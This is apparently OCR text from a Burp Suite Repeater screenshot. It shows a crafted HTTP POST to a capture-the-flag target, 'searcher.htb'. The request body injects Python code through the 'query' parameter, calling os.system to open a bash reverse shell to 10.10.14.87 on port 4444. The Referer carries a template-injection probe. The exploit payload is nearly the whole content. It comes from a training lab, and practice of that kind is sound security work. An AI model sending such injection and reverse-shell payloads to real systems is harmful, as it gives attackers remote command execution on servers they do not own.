 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/?search={{7*7}}
12 Upgrade-Insecure-Requests: 1
13
14 engine=PyPi&query=
',__import__('os').system('bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.87/4444+0>%261"'))+%23+junky+c
omment
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
? Search... 0 matches